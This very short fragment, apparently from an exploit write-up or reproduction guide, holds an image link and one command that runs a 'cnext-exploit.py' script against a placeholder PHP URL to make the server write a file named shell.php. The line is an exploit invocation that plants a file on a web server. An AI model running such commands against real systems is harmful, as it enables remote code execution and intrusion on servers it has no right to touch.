 python cnext-exploit.py http://your-ip:8080/index.php "echo '<?=phpinfo();?>' > shell.php"